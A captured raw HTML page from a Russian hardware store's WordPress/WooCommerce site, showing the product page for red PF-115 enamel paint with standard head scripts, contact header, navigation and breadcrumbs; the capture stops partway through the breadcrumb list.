

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/jemal-pf-115-radugamaler-0-9kg-krasnaja/
body_size: 13985
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Эмаль ПФ-115 Пуфас 0,9кг. красная - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/jemal-pf-115-radugamaler-0-9kg-krasnaja/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Эмаль ПФ-115 Пуфас 0,9кг. красная - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/jemal-pf-115-radugamaler-0-9kg-krasnaja/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2025-01-24T19:55:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/jemal-pf-115-radugamaler-0-9kg-krasnaja/","url":"http://samodelkin74.ru/product/jemal-pf-115-radugamaler-0-9kg-krasnaja/","name":"Эмаль ПФ-115 Пуфас 0,9кг. красная - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2023-04-05T19:55:25+00:00","dateModified":"2025-01-24T19:55:23+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/jemal-pf-115-radugamaler-0-9kg-krasnaja/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/jemal-pf-115-radugamaler-0-9kg-krasnaja/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/jemal-pf-115-radugamaler-0-9kg-krasnaja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Эмаль ПФ-115 Пуфас 0,9кг. красная"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/17472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=17472' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fjemal-pf-115-radugamaler-0-9kg-krasnaja%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fjemal-pf-115-radugamaler-0-9kg-krasnaja%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-17472 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Эмаль ПФ-115 Пуфас 0,9кг. красная        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Химия." href="http://samodelkin74.ru/product-category/himija/" class="taxonomy product_cat">
    <span itemprop="name">Химия</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Краска." href="http://samodelkin74.ru/product-category/himija/kraska/" class="taxonomy product_cat">
    <span itemprop="name">Краска</span>
  </a><meta itemprop="position" content="4">
